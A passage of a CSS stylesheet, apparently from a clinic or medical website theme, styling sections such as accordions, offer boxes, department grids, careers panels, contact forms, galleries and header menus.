	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
}
.widget_accordion .panel-title a::before {
	background-color: #00d2eb;
	color: #fff;
	position: absolute;
	content: "\f056";
	font-family:'FontAwesome';
	right: 0;
	top: 50%;
	font-size: 32px;
	display: inline-block;
	width: 64px;
	line-height: 56px;
	text-align: center;	
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	z-index: 1;
}
.widget_accordion .panel-title a.collapsed::before {	
	content: "\f055";
	color: #4de0f1;
	background-color: transparent;
}
.widget_accordion .panel-body {
	border: 1px solid #e5e5e5;	
	padding: 25px 28px 10px;
}
.widget_accordion .panel-default > .panel-heading + .panel-collapse > .panel-body {
	border-top: none;
}
.widget_accordion .panel-body p {
	color: #777;
	font-size: 14px;
	line-height: 26px;
	margin-bottom: 10px;
}

/* - Offer Section */
.offer-section {
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	padding-top: 80px;
	padding-bottom: 50px;
}
.offer-section .section-header > h3 {
	border-color: #fff;
	color: #fff;
}
.offer-section .section-header > h3::before, 
.offer-section .section-header > h3::after {
	background-color: #fff;
}
.offer-section .offer-box {
	background-color: #02d2eb;
	border-radius: 10px;
	padding: 42px 35px;
	margin-bottom: 30px;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
}
.offer-section .offer-box:hover {
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);	
}
.offer-section .offer-box i {
	color: #fff;
	font-size: 42px;
	margin-bottom: 20px;
}
.offer-section .offer-box h5 {
	color: #fff;
	font-size: 19px;
	line-height: 34px;
	position: relative;
	letter-spacing: 0.76px;
	margin-top: 0;
	text-transform: capitalize;
	word-wrap: break-word;
	margin-bottom: 0;
}
.offer-section .offer-box h5::after {
	background-image: url("../../assets/images/offer-seprator.png");
	background-repeat: no-repeat;
	background-position: center;
	display: inline-block;
	left: 0;
	right: 0;
	top: 0;
	margin: 0 auto;
	height: 15px;
	width: 100%;
	content: "";
	position: relative;
	text-align: center;
	opacity: 0.6;
}
.offer-section .offer-box p {
	color: #fff;
	line-height: 27px;
	letter-spacing: 0.56px;
}
.offer-section .offer-box > a {
	border: 1px solid #fff;
	border-radius: 10px;
	color: #fff;
	display: inline-block;
	font-family: 'Lato', sans-serif;
	font-size: 13px;
	letter-spacing: 0.56px;
	padding: 12px 25px;
	text-transform: uppercase;
	text-decoration: none;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	position: relative;
	z-index: 1;
	margin-top: 20px;
}
.offer-section .offer-box > a:hover {
	color: #02d2eb;
}
.offer-section .offer-box > a::before {
	background-color: #fff;
	border-radius: 9px;
	bottom: 0;
	content: "";
	display: inline-block;
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	z-index: -1;
}
.offer-section .offer-box > a:hover::before {
	width: 100%;
}

/* - Department Section */
.department-section {
	padding-top: 80px;
	padding-bottom: 80px;
	text-align: center;
	position: relative;
}
.department-section .department-header {
	margin-bottom: 30px;
}
.department-section .department-header h5 {
	background-color: #00d2eb;
	border-top-left-radius: 50px;
	border-top-right-radius: 50px;
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 23px;
	line-height: 32px;
	letter-spacing: 4.6px;
	margin: 0;
	padding: 14px 15px;
	text-transform: uppercase;
}
.department-section .department-box {
	margin-bottom: 20px;
	padding-left: 10px;
	padding-right: 10px;
	width: 20%;
}
.department-section .department-img-block {
	border: 1px solid #f1f1f1;
	padding: 45px 0;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
}
.department-section .department-img-block:hover {
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);	
}
.department-section .department-img-block img {
	margin-bottom: 20px;
}
.department-section .department-img-block a {
	color: #353a4b;
	display: block;
	font-weight: 300;
	font-size: 18px;
	padding: 0 15px;
	line-height: 33px;
	text-decoration: none;
}
.department-section .department-img-block a:hover {
	color: #00d2eb;
}
.department-section .show-all {
	display: block;
	text-align: center;
	overflow: hidden;
	white-space: nowrap;
	margin-top: 15px;
}
.department-section .show-all > a {
	border: 1px solid #02d2eb;
	background-color: #f2fdfe;
	color: #02d2eb;
	display: inline-block;
	max-width: 290px;
	white-space: normal;
	word-wrap: break-word;
	font-family: 'Raleway', sans-serif;
	font-size: 19px;
	padding: 12px 60px;
	position: relative;
	text-transform: uppercase;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.department-section .show-all > a:before,
.department-section .show-all > a:after {
	content: "";
	position: absolute;
	bottom: 25px;
	width: 1170px;
	height: 1px;
	background-color: #02d2eb;
}
.department-section .show-all > a:before {
	right: 100%;
	margin-right: 12px;
}
.department-section .show-all > a:after {
	left: 100%;
	margin-left: 12px;
}
.department-section .show-all a:hover {
	background-color: #02d2eb;
	color: #fff;
}
.department-section2 {
	padding-top: 80px;
	padding-bottom: 60px;
}

/* - About Section */
.about-section {
	background-color: #fff;
	padding-top: 80px;
	padding-bottom: 0;
}
.about-section .about-content h5 {
	color: #232323;
	font-size: 36px;
	font-weight: 700;
	line-height: 48px;
	margin-top: 0;
	margin-bottom: 30px;
	position: relative;
	padding-bottom: 30px;
}
.about-section .about-content h5::after {
	background-color: #00d2eb;
	content: "";
	height: 3px;
	width: 61px;
	left: 0;
	bottom: 0;
	position: absolute;
}
.about-section .about-content p {
	color: #949599;
	font-family: 'Poppins', sans-serif;
	font-size: 17px;
	line-height: 30px;
	margin-bottom: 30px;
}

/* - Clients */
.clients {
	background-color: #fff;
	padding-top: 80px;
	padding-bottom: 50px;
}
.clients .owl-carousel .owl-item img {
    width: auto;
	display: inline-block;
}
.clients .clients-carousel .item  a {
	text-align: center;
	line-height: 100px;
	width: 100%;
	display: inline-block;
	vertical-align: middle;	
	min-height: 100px;
	max-height: 100px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.clients .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	height: 44px;
	width: 44px;
	border-radius: 100%;
	border: 1px solid #bdbdbd;
	background-color: transparent;
	color: #777;
	display: inline-block;
	font-size: 0;
	line-height: 42px;
	padding: 0;
	position: absolute;
	top: 35%;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.clients .owl-controls .owl-nav .owl-prev {
	left: -10%;
}
.clients .owl-controls .owl-nav .owl-next {
	right: -10%;
}
.clients .owl-theme .owl-controls .owl-nav [class*="owl-"]::before {
	font-family: 'FontAwesome';
	font-size: 25px;
	color: #1c1c1c;
}
.clients .owl-theme .owl-controls .owl-nav .owl-prev::before { 
	content: "\f104";
}
.clients .owl-theme .owl-controls .owl-nav .owl-next::before {
	content: "\f105";
}
.clients .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background-color: #1c1c1c;
	border-color: #1c1c1c;
}
.clients .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover::before {
	color: #fff;
}

/* - Carrier Section */
.carrier-section {
	background-color: #f1f1f1;
	padding-top: 80px;
	padding-bottom: 80px;
}
.carrier-section .section-header > h3 {
	border-color: #e5e5e5;
}
.carrier-section .section-header > h3::before, 
.carrier-section .section-header > h3::after {
	background-color: #e5e5e5;
}
.carrier-section .carrier-box-bg {
	background-color: #fff;
	display: inline-block;
	padding: 38px 38px 20px;
	width: 100%;
}
.carrier-section .panel-group .panel {
	border-radius: 0;
	border: none;
	box-shadow: none;
	margin-bottom: 0;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
}
.carrier-section .panel-heading {
	background-color: transparent;
	padding: 0;
	border-radius: 0;
}
.carrier-section .panel-title  a {
	border: 1px solid transparent;
	background-color: #00d2eb;
	color: #fff;
	display: inline-block;
	padding: 20px 80px 15px 20px;
	position: relative;
	width: 100%;
	font-size: 15px;
	text-transform: uppercase;	
	letter-spacing: 0.75px;
	text-decoration: none;
	line-height: 26px;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	text-transform: capitalize;
	font-family: 'Poppins', sans-serif;
	font-weight: 400;
}
.carrier-section .panel-title a::before {	
	color: #fff;
	position: absolute;
	content: "\f056";
	font-family:'FontAwesome';
	right: 0;
	top: 51%;
	font-size: 25px;
	display: inline-block;
	width: 60px;
	text-align: center;	
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	z-index: 2;
}
.carrier-section .panel-title a.collapsed::before {	
	content: "\f055";
	color: #4de0f1;
	background-color: transparent;
}
.carrier-section .panel-title a::after {
	border-left: 1px solid #fff;
	background-color: #00d2eb;
	color: #fff;
	position: absolute;
	content: "";
	font-family:'FontAwesome';
	right: 0;
	top: 50%;
	font-size: 25px;
	display: inline-block;
	width: 60px;
	height: 100%;
	line-height: 55px;
	text-align: center;	
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	z-index: 1;
}
.carrier-section .panel-title a.collapsed {
	background-color: #00d2eb;
	color: #fff;
}
.carrier-section .panel-group .panel-heading + .panel-collapse > .list-group,
.carrier-section .panel-group .panel-heading + .panel-collapse > .panel-body{
	border-top: none;
}
.carrier-section .panel-group .panel + .panel {
	margin-top: 1px;
}
.carrier-section .panel-body {
	padding: 30px 0 30px;
}
.carrier-section .panel-body .job-summary h5.carrier-title {
	color: #000;
	font-size: 18px;
	line-height: 30px;
	margin-top: 0;
	margin-bottom: 10px;
	text-transform: uppercase;
}
.carrier-section .panel-body .job-summary p {
	color: #949599;
	line-height: 26px;
	margin-bottom: 15px;
}
.responsibilities-list {
	display: inline-block;
	width: 100%;
	margin-top: 15px;
}
.carrier-section .panel-body .responsibilities-list ul {
	list-style: none;
	padding-left: 0;
	margin-bottom: 0;
}
.carrier-section .panel-body .responsibilities-list li {
	border-bottom: 1px solid #f1f1f1;
	color: #949599;
	padding-top: 10px;
	padding-bottom: 10px;
	position: relative;
	padding-left: 40px;
	line-height: 26px;
}
.carrier-section .panel-body .responsibilities-list li::before {
	content: "\f1db";
	color: #00d2eb;
	font-family: 'FontAwesome';	
	font-size: 30px;
	padding-right: 16px;
	position: absolute;
	left: 0;
	top: 50%;
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);	
}
.carrier-section .panel-body .summary-detail ul {
	border: 1px solid #f1f1f1;
	padding-left: 0;
	list-style: none;
	margin-bottom: 0;
}
.carrier-section .panel-body .summary-detail ul li {
	border-bottom: 1px solid #f1f1f1;
	color: #777;
	padding: 22px 28px;
}
.carrier-section .panel-body .summary-detail ul li:last-of-type {
	border-bottom: none;
}
.carrier-section .panel-body .summary-detail ul li:nth-child(even) {
	background-color: #f7f7f7;
}
.carrier-section .panel-body .summary-detail li span {
	color: #000;
	font-size: 15px;
}
.carrier-section .panel-body .sent-box {
	display: inline-block;
	margin-top: 35px;
	position: relative;
	width: 100%;
	z-index: 1;
}
.carrier-section .panel-body .sent-box .linked-bg {
	display: inline-block;
	background-color: #eee;
	padding: 14px 14px 14px 32px;
	width: 100%;
}
.carrier-section .panel-body .sent-box .linked-bg h5 {
	color: #0084bf;
	display: inline-block;
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	margin-top: 10px;
	margin-bottom: 0;
	line-height: 24px;
}
.carrier-section .panel-body .sent-box .linked-bg a {
	background-color: #0084bf;
	color: #fff;
	display: inline-block;
	float: right;
	text-transform: capitalize;
	font-weight: 700;
	padding: 10px 23px;
	text-decoration: none;
	display: inline-block;
	vertical-align: middle;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px transparent;
}
.carrier-section .panel-body .sent-box .linked-bg a:hover {
	background-color: #fff;
	color: #0084bf;
}
@-webkit-keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.carrier-section .panel-body .sent-box .linked-bg a i {
	font-size: 20px;
	padding-right: 5px;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.carrier-section .panel-body .sent-box .linked-bg a:hover i {
	-webkit-animation-name: hvr-icon-pulse;
	animation-name: hvr-icon-pulse;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
}
.carrier-section .panel-body .sent-box .cv-bg a {
	background-color: #86b449;
	font-weight: normal;
}
.carrier-section .panel-body .sent-box .cv-bg a:hover {
	color: #86b449;
}
.carrier-section .panel-body .sent-box .cv-bg a i {
	padding-right: 10px;
}
.carrier-section .panel-body .sent-box span.sent-box-char {
	color: #0084bf;
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	margin: 0 auto;
	text-align: center;
	transform: translate(0%, -50%);
	-webkit-transform: translate(0%, -50%);
	-moz-transform: translate(0%, -50%);
	-ms-transform: translate(0%, -50%); 
	z-index: -1
}
.carrier-section .panel-body .sent-box .sent-box-left {
	padding-right: 25px;
}
.carrier-section .panel-body .sent-box .sent-box-right {
	padding-left: 25px;
}

/* - Extra Services */
.extra-services {
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	padding-top: 80px;
	padding-bottom: 20px;
}
.extra-services::before {
	background-color: rgba(28, 48 ,64 ,0.70);
	content: "";
	display: inline-block;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	position: absolute;
}
.extra-services .section-header > h3 {
	border-color: #b5b7bc;
	color: #fff;
}
.extra-services .section-header > h3::before, 
.extra-services .section-header > h3::after {
	background-color: #b5b7bc;
}
.extra-services .extra-box {
	position: relative;
	padding-left: 112px;
	margin-bottom: 60px;
}
.extra-services .extra-box i {
	background-color: #02d2eb;
	border-radius: 100%;
	color: #fff;
	font-size: 28px;
	height: 80px;
	width: 80px;
	line-height: 80px;
	position: absolute;
	left: 0;
	top: 0;
	text-align: center;
	transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.extra-services .extra-box:hover i {
	background-color: #fff;
	color: #02d2eb;
	transform: rotate(720deg);
	-webkit-transform: rotate(720deg);
	-moz-transform: rotate(720deg);
	-ms-transform: rotate(720deg);	
}
.extra-services .extra-box h5 {
	color: #fff;
	font-size: 17px;
	font-weight: 600;
	line-height: 30px;
	text-transform: capitalize;
}
.extra-services .extra-box p {
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
	font-size: 15px;
	line-height: 22px;
	margin-bottom: 15px;
}
.extra-services .extra-box > a,
.extra-services .extra-box > a::before {
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;	
}
.extra-services .extra-box > a {
	background-color: rgba(0, 0, 0, 0.5);
	border-radius: 5px;
	color: #fff;
	display: inline-block;
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	padding: 10px 16px;
	text-transform: capitalize;
	text-decoration: none;
	position: relative;
	z-index: 1;
}
.extra-services .extra-box > a:hover {
	color: #00d2eb;
}
.extra-services .extra-box > a::before { 
	background-color: #fff;
	border-radius: 5px;	
	bottom: 0;
	content: "";
	display: inline-block;
	position: absolute;
	right: 0;
	width: 0;
	top: 0;
	z-index: -1;
}
.extra-services .extra-box > a:hover::before { 
	width: 100%;
}

/* - Tab Section */
.tab-section {
	padding-top: 80px;
	padding-bottom: 80px;
}
.tab-detail .services-tabs {
	border: 1px solid #dedede;
	border-bottom: none;
}
.tab-detail .services-tabs li a {
	background-color: transparent;
	color: #232323;
	border: 1px solid #dedede;
	border-top: none;
	border-bottom: none;
	border-right: none;
	line-height: 32px;
	font-size: 18px;
	border-radius: 0;
	margin: 0;
	text-transform: capitalize;
	padding: 24px 58px;
}
.tab-detail .services-tabs li:last-of-type a {
	border-right: 1px solid #dedede;
}
.tab-detail .services-tabs li:first-of-type a {
	border-left: none;
}
.tab-detail .services-tabs > li.active > a, 
.tab-detail .services-tabs.nav-tabs > li.active > a:focus, 
.tab-detail .services-tabs.nav-tabs > li.active > a:hover,
.tab-detail .services-tabs li.active a {
	background-color: #00d2eb;
	border: none;
	color: #fff;
}
.tab-detail .tab-content {
	border: 1px solid #dedede;
	padding: 30px 55px 15px;
}
.tab-detail .tab-content .tab-pane {
	position: relative;
	padding-left: 175px;
}
.tab-detail .tab-content .tab-pane i {
	position: absolute;
	left: 0;
	top: 25px;
}
.tab-detail .tab-content .tab-pane h5 {
	color: #333;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 18px;
	line-height: 30px;
}
.tab-detail .tab-content .tab-pane p {
	color: #777;
	font-size: 15px;
	line-height: 26px;
	margin-bottom: 25px;
}

/* - Contact Us */
.contact-us .contact-header {
	margin-bottom: 30px;
	text-align: center;
}
.contact-us .contact-header h5 {
	color: #4a4a4a;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 36px;
	line-height: 48px;
	margin-top: 0;
	margin-bottom: 15px;
}
.contact-us .contact-header p {
	color: #777;
	font-size: 15px;
	letter-spacing: 0.3px;
	line-height: 26px;
	margin-bottom: 0;
	padding: 0 25%;
}
.contact-us .contact-form {
	border: 3px solid #00d2eb;
	border-radius: 35px;
	display: inline-block;
	margin-bottom: 40px;
	padding: 25px 42px 0;
	width: 100%;
}
.contact-us .contact-form h5 {
	color: #4a4a4a;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 18px;
	line-height: 27px;
	margin-top: 0;
	margin-bottom: 20px;
}
.contact-us .contact-form .form-group {
	margin-bottom: 35px;
}
.contact-us .contact-form .wpcf7-form  .form-group:last-child {
	margin-bottom: 0;
}
.contact-us .contact-form .wpcf7-form  .wpcf7-form-control{
	border-radius: 0;
	border-color: #e0e0e0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	height: auto;
	font-weight: 400;
	padding: 15px 20px;
}
.contact-us .contact-form .wpcf7-form .wpcf7-submit {
	background-color: #00d2eb;
	border: 1px solid #00d2eb;
	color: #fff;
	font-size: 15px;
	float: right;
	letter-spacing: 1.5px;
	padding: 12px 35px;
	text-transform: uppercase;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	width: auto;
}
.contact-us .contact-form .wpcf7-form .wpcf7-submit:hover {
	background-color: transparent;
	color: #00d2eb;
}
.contact-us .contact-call-box {
	border-bottom: 1px solid #e0e0e0;
	display: inline-block;
	padding: 16px 15px 10px 62px;
	width: 100%;
	position: relative;	
	min-height: 70px;
}
.contact-us .contact-call-box:last-child {
	border-bottom: none;
}
.contact-us .contact-call-box p {
	color: #777;
	font-family: 'Poppins', sans-serif;
	font-size: 15px;
	line-height: 39px;
	margin-bottom: 0;
}
.contact-us .contact-call-box p > i {
	border: 3px solid #00d2eb;
	border-radius: 100%;
	color: #00d2eb;
	font-size: 18px;
	height: 42px;
	width: 42px;
	line-height: 38px;
	margin-right: 24px;
	text-align: center;
	position: absolute;
	left: 0;
	top: 14px;
}
.contact-us .contact-call-box p > a {
	color: #777;
	text-decoration: none;
}
.contact-us .contact-call-box ul {
	display: inline-block;
	padding-left: 0;
	margin-bottom: 3px;
}
.contact-us .contact-call-box ul li {
	display: inline-block;
	margin-right: 20px;
	text-align: center;
}
.contact-us .contact-call-box ul li:last-child {
	margin-right: 0;
}
.contact-us .contact-call-box li a {
	color: #777;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.contact-us .contact-call-box li a:hover {
	color: #000;
}

/* - Contact Us 2 */
.contact-us2.contact-us .contact-deatil  {
	padding-bottom: 0;
	padding-top: 60px;
}
.contact-us2 .contact-form {
	border-width: 1px;
	border-radius: 0;
	border-color: #e5e5e5;
	position: relative;
	padding: 90px 42px 0;
}
.contact-us2 .contact-form::before {
	background-image: url("../../assets/images/contact-sep-bg.png");
	background-repeat: no-repeat;
	content: "";
	left: 0;
	right: 0;
	top: 30px;
	height: 50px;
	width: 100%;
	position: absolute;
}
.contact-us2 .map-canvas-contact-1 {
	height: 658px;
	margin-bottom: 50px;
}
.contact-us2 .contact-deatil .contact-call-box {
	border: 1px solid #e5e5e5;
	padding: 50px 15px;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	margin-bottom: 30px;
}
.contact-us2 .contact-deatil .contact-call-box:hover {
	background-color: #01d1ea;
	border-color: #01d1ea;
}
.contact-us2 .contact-deatil .contact-call-box:hover p,
.contact-us2 .contact-deatil .contact-call-box:hover p > a,
.contact-us2 .contact-deatil .contact-call-box:hover li a {
	color: #fff;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.contact-us2 .contact-deatil .contact-call-box:hover p > a:hover,
.contact-us2 .contact-deatil .contact-call-box:hover li a:hover {
	color: #000;
}
.contact-us2 .contact-deatil .contact-call-box p > i {
	display: block;
	height: 99px;
	width: 99px;
	line-height: 99px;
	font-size: 30px;
	margin: 0 auto 25px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	position: relative;
}
.contact-us2.contact-us .contact-call-box ul {
	display: inline-block;
	width: 100%;
	text-align: center;
}
.contact-us2.contact-us .contact-call-box ul li {
	margin-right: 15px;
}
.contact-us2.contact-us .contact-call-box ul li:last-of-type {
	margin-right: 0;
}
.contact-us2 .contact-deatil .contact-call-box:hover p > i {
	border-color: #fff;
	color: #fff;
	transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-moz-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
}

/* - Gallery Single Section */
.gallery-single-section {
	background-color: #fff;
}
.gallery-single-section .flexslider.gallery-details-full,
.gallery-single-section .flexslider.gallery-details-thumb {
	direction: ltr;
}
.gallery-single-section .flexslider.gallery-details-full {
	margin-bottom: 50px;
	border: none;
	border-radius: 0;
}
.gallery-single-section .flexslider.gallery-details-thumb {
	margin-bottom: 48px;
	border: none;
	border-radius: 0;
	padding: 0 70px;
}
.gallery-single-section .flexslider .slides > li {
	text-align: center;
	cursor: pointer;
}
.gallery-single-section .flexslider .slides > li img {
	display: inline-block;
}
.gallery-single-section .flexslider.gallery-details-full .flex-direction-nav a {
	display: none;
	height: 0;
}
.gallery-single-section .flex-direction-nav a  {
	color: #00d2eb;
}
.gallery-single-section .flex-direction-nav a.flex-prev::before {
	content: "\f0d9";
	font-family: FontAwesome;
	font-size: 40px;
	display: inline-block;
	color: #00d2eb;
}
.gallery-single-section .flex-direction-nav a.flex-next::before {
	content: "\f0da";
	font-family: FontAwesome;
	font-size: 40px;
	display: inline-block;
	color: #00d2eb;
}
.gallery-single-section .flexslider .flex-direction-nav .flex-prev {
	left: -5px;
	opacity: 1;
}
.gallery-single-section .flexslider:hover .flex-direction-nav .flex-prev {
	left: -5px;
	opacity: 1;
}
.gallery-single-section .flexslider .flex-direction-nav .flex-next {
	right: 6px;
	opacity: 1;	
}
.gallery-single-section .flexslider:hover .flex-direction-nav .flex-next {
	right: 6px;
	opacity: 1;
}
.gallery-single-section .flexslider .slides img {
	width: auto;
}
.gallery-single-section .info-box {
	border: 1px solid #d8d8d8;
	padding: 45px 50px 25px;
}

.gallery-single-section .info-box .project-details {
	display: inline-block;
	width: 100%;
	margin-bottom: 5px;
}
.gallery-single-section .info-box .project-details:last-of-type {
	margin-bottom: 0;
}
.gallery-single-section .info-box h3 {
	color: #222;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 13px;
	line-height: 24px;
	letter-spacing: 0.48px;
	margin-top: 0;
	margin-bottom: 0;
	text-transform: uppercase;
	width: 50%;
	float: left;
}
.gallery-single-section .info-box span {
	color: #777;
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 0.52px;
	text-transform: capitalize;
	width: 50%;
	float: left;
	text-align: right;
}
.gallery-single-section .info-content {
	margin-top: -8px;
}
.gallery-single-section .info-content h3 {
	color: #222;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 18px;
	line-height: 32px;
	letter-spacing: 0.64px;
	margin-top: 0;
	margin-bottom: 10px;
	position: relative;
	padding-bottom: 15px;
	text-transform: uppercase;
}
.gallery-single-section .info-content h3::before {
	background-color: #00d2eb;
    bottom: 0;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    width: 61px;
}
.gallery-single-section .info-content p {
	color: #949599;
	font-size: 14px;
	letter-spacing: 0.56px;
	line-height: 26px;
	margin-top: 15px;
}
.gallery-single-section .gallery-info-content {
	display: inline-block;
	margin-top: 50px;
}

.single-doctor_gallery .content-area.col-md-8 .gallery-single-section .info-box span,
.single-doctor_gallery .content-area.col-md-8 .gallery-single-section .info-box h3 {
	width: 100%;
}


/* + Header: Menu Setting Info */
.header_s .menu-setting-info {
	margin: 10px 15px;
}
.header_s .menu-setting-info a {
	text-transform: capitalize;
	font-size: 22px;
	color: #000;
	text-decoration: none;
}

/* - Header Default: Menu Setting Info */
.header_default .menu-setting-info {
	text-align: center;
	margin-bottom: 20px;
}
.header_default .menu-setting-info a {
	color: #fff;
}

/* - Header 2 & 3: Menu Setting Info */
.header_s2 .menu-setting-info {
	text-align: center;
}

/* - Header 4 & 5 & 7: Menu Setting Info */
.header_s7 .menu-setting-info,
.header_s4 .menu-setting-info {
	margin: 45px 15px 38px;
	display: inline-block;
}

/* - Header 8: Menu Setting Info */
.header_s8 .menu-setting-info {
	margin: 45px 15px 38px;
	display: inline-block;
}

/* - Header 9: Menu Setting Info */
.header_s9 .menu-setting-info {
	background-color: #fff;
	padding: 5px 10px;
	margin: 38px 15px 36px;
}

/* - Header 10: Menu Setting Info */
.header_s10 .menu-setting-info {
	margin: 43px 15px 39px;
	float: right;
}

/* - Header 11 & 12 & 13 & 14 & 15 & 16 & 17 & 18 & 19 & 20: Menu Setting Info */
.header_s11 .menu-setting-info {
	margin: 43px 0 39px 15px;
	float: right;
}

/*----------------------------------------------------
	## Responsive
------------------------------------------------------*/

/* - min-width: 992 */
@media (min-width: 992px) {
	
	/* - Header Default */
	.header_default .ownavigation .navbar-collapse {
		background-color: rgba(25, 25, 25, 0.2);
		border-bottom-left-radius: 40px;
		border-bottom-right-radius: 40px;
		left: 0;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 11;
	}
	.header_default .ownavigation {
		border-top: 10px solid rgba(25, 25, 25, 0.2);
		background-color: transparent;
	}
	.header_default .nav.navbar-nav {
		float: none;
		text-align: center;
	}
	.header_default .ownavigation .navbar-nav > li {
		display: inline-block;
		float: none;
	}
	.header_default .ownavigation .navbar-nav > li > a {
		font-size: 15px;
		margin-top: 17px;
		margin-bottom: 17px;
		padding: 8px 0;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		-o-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.header_default .ownavigation .navbar-nav > li > a {
		color: #fff;
	}
	.header_default .ownavigation .navbar-nav > li > a::after {
		content: "|";
		color: #00c1ef;
		padding-left: 30px;
	}
	.header_default .ownavigation .navbar-nav > li:last-of-type a::after {
		content: "";
	}
	.header_default .ownavigation .navbar-nav > .active > a, 
	.header_default .ownavigation .navbar-nav > .active > a:focus, 
	.header_default .ownavigation .navbar-nav > .active > a:hover,
	.header_default .ownavigation .navbar-nav > li:hover > a,
	.header_default .ownavigation .navbar-nav > li > a:hover {
		background-color: transparent;
